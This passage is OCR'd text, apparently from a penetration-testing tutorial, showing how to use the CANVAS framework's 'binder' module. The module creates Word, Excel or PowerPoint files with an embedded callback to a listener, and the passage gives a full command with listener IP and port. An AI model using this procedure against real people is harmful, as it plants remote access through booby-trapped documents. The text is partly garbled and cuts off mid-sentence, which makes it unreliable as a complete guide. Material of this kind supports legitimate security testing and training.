Terminal - alexm@darkstar: /dev/shm/CANVAS_DEMO
File Edit View Terminal Go Help
izing exploit pack: EnableSecurity VOIPPACK - Voice over IP security tools [ ok ] Loading addhost ... [ ok ] Loading gethostbyname ... [ ok ] Loading emailsender ... [ ok ] Loading startservice ... [ ok ] Loading userenum ... [ ok ] Loading shareenum ... [ ok ] [ Thu Jan 22 11:12:21 2009 ]No country exclude list loaded [ Thu Jan 22 11:12:21 2009 ][*] CANVAS Started [*] [C] Not enough arguments (0) ====================main options====================== Standard options: -v <version> -t <host> [ -p <port> ] Callback options: -l <localhost> -d <localport> ====================additional options================ Toggle test mode: -T Set covertness: -C <covertness> ==========custom options (use -O option:value)======== ====================versions========================== Version 1: MS Word file Version 2: MS Excel file Version 3: MS Powerpoint file alexm@darkstar:/dev/shm/CANVAS_DEMO$
Version (-v) What type of office file you'd like to create, supported types are: Word, Excel, Powerpoint
Host (-t) Not applicable here
Port (-p) Not applicable here
Localhost (-l) The host with your CANVAS listener
LocalPort (-d) Port of the CANVAS listener on the above host
Test Mode (-T) Not applicable here
Covertness (-C) Not applicable here
Important Since this is the first proper CANVAS command we've run from the CLI, it's important to note the path requirements. When launching a module you must be in the CANVAS root directory or else you'll get import errors. Generally CANVAS commands take the following format: python exploits/module/module.py, assuming the python binary is in my path of course.
3) Now all that's left is to have CANVAS create my document! I want to embed the callback in a word document, the IP of my CANVAS listener is 10.3.14.15 and it's listening on port 9265, so my command will be: python exploits/binder/binder.py -v1 -l 10.3.14.15 -d 9265
A few things to note about the output below, the two key lines are the last two. This gives you the name of the file created (it will always be binder.doc, binder.xls, or binder.ppt) as well as the connect back information. The connect back string takes the form of ip:port, so if you see something like